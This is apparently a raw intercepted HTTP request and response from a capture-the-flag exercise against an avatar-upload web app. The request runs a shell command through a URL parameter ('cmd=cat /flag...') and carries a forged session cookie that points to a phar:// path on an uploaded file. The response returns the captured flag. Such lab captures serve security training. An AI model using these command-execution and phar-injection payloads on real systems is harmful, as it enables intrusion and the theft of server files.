 Request
Raw Params Headers Hex
GET /?cmd=cat+/flag2-c34298a7c13ebda7 HTTP/1.1
Host: 91fe8a77-87e5-4ec7-8e49-00bb53a649ec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;
session=eyJuYW1lIjoiYWRtaW4iLCJhdmF0YXIiOiJkYzI2NGFkNS5wbmciLCJmbGFzaCI6eyJ0eXBlIjoiaW5mbyIsIm
1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnVsbHkgdXBkYXRlZCEifSwidGhlbWUiOiJwaGFy
Oi8vdXBsb2Fkcy9lNzAzMTQ5Zi5wbmcvZXhwIn0.JDJ5JDEwJFhmeVBLU0ptbWRyZVRrSXVaV1NDdWVBZzZOY0
1IYzBIMUhBeXRQaG1MMW44MnVlNXJRbTR1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
.navbar li {
list-style: none;
padding: .75rem 0;
}
.navbar a {
text-decoration: none;
padding: .75rem;
}
.navbar img {
vertical-align: middle;
}
/* light/dark.css */
flag{1d07d69c-b35e-4010-bd81-ff49776e7504}
/**/
</style>
</head>
<body>
<header>
<h1>Avatar Uploader</h1>
<nav class="navbar">
<ul class="mr-auto">